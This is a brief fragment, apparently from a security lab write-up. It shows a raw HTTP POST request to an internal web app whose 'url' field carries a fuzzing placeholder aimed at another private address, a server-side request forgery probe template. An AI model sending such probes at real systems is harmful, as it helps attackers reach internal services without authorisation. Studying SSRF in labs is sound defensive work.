 POST / HTTP/1.1
Host: 10.211.55.51:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.51:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Upgrade-Insecure-Requests: 1
url=http://172.72.23.22/§payload§